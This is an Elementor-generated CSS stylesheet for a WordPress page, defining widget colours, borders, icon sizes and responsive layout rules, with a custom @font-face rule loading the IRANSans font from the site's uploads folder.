.elementor-element.elementor-element-fa93731:not(.elementor-motion-effects-element-type-background), .elementor-760 .elementor-element.elementor-element-fa93731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-fa93731{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-67fed77d );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-760 .elementor-element.elementor-element-fa93731, .elementor-760 .elementor-element.elementor-element-fa93731 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-760 .elementor-element.elementor-element-fa93731 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-760 .elementor-element.elementor-element-dd5a9dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-760 .elementor-element.elementor-element-dd5a9dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-760 .elementor-element.elementor-element-dd5a9dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-760 .elementor-element.elementor-element-dd5a9dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:15px;}.elementor-760 .elementor-element.elementor-element-07a9399.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-760 .elementor-element.elementor-element-07a9399.elementor-view-framed .elementor-icon, .elementor-760 .elementor-element.elementor-element-07a9399.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-title, .elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-title a{font-family:"irf", Sans-serif;font-weight:normal;line-height:2em;}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-title{color:#FFFFFF;}.elementor-760 .elementor-element.elementor-element-fd1574d{--spacer-size:2px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-f220028{width:auto;max-width:auto;z-index:2;}.elementor-760 .elementor-element.elementor-element-f220028 > .elementor-widget-container{margin:-135px 0px -30px 0px;}.elementor-760 .elementor-element.elementor-element-f220028 .elementor-icon-wrapper{text-align:center;}.elementor-760 .elementor-element.elementor-element-f220028.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-f220028.elementor-view-framed .elementor-icon, .elementor-760 .elementor-element.elementor-element-f220028.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-f220028.elementor-view-framed .elementor-icon, .elementor-760 .elementor-element.elementor-element-f220028.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-f220028 .elementor-icon{font-size:150px;}.elementor-760 .elementor-element.elementor-element-f220028 .elementor-icon svg{height:150px;}.elementor-760 .elementor-element.elementor-element-2c66435:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-760 .elementor-element.elementor-element-c389f1e > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-760 .elementor-element.elementor-element-c389f1e .elementor-icon-wrapper{text-align:center;}.elementor-760 .elementor-element.elementor-element-c389f1e .elementor-icon{font-size:30px;}.elementor-760 .elementor-element.elementor-element-c389f1e .elementor-icon svg{height:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-4c3ba62 .elementor-heading-title{font-weight:normal;}.elementor-760 .elementor-element.elementor-element-08465b7 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-439ca7e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-760 .elementor-element.elementor-element-d52d4b0 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-760 .elementor-element.elementor-element-d52d4b0 .elementor-icon-wrapper{text-align:center;}.elementor-760 .elementor-element.elementor-element-d52d4b0 .elementor-icon{font-size:30px;}.elementor-760 .elementor-element.elementor-element-d52d4b0 .elementor-icon svg{height:30px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-8b8d6dc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-icon{width:14px;}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-icon i{font-size:14px;}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-text, .elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-7c69e22:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-760 .elementor-element.elementor-element-a75cffb{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-760 .elementor-element.elementor-element-a75cffb .elementor-heading-title{font-family:"irf", Sans-serif;font-size:1em;font-weight:600;line-height:2em;color:var( --e-global-color-text );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}body.elementor-page-760:not(.elementor-motion-effects-element-type-background), body.elementor-page-760 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F6;}@media(min-width:768px){.elementor-760 .elementor-element.elementor-element-fdd91d4{width:10%;}.elementor-760 .elementor-element.elementor-element-1716543{width:78.665%;}.elementor-760 .elementor-element.elementor-element-15a357f{width:10%;}}@media(max-width:1024px){.elementor-widget-breadcrumbs{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-breadcrumbs{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-wrapper{text-align:center;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-a75cffb .elementor-heading-title{font-size:0.8em;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for icon, class: .elementor-element-f220028 */.elementor-760 .elementor-element.elementor-element-f220028 .st1
{
    fill:unset !important;
    stroke: unset !important;
}
.elementor-760 .elementor-element.elementor-element-f220028
.st0

{
    fill: #F3F5F6 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-fa93731 */@media(min-width:768px)
{    .elementor-760 .elementor-element.elementor-element-fa93731

{
    margin: 0px !important;
    padding-right: 100px;
    padding-left: 100px;
}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'irf';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.eot');
	src: url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.eot?#iefix') format('embedded-opentype'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.woff2') format('woff2'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.woff') format('woff'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.ttf') format('truetype'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.svg#irf') format('svg');
}
/* End Custom Fonts CSS */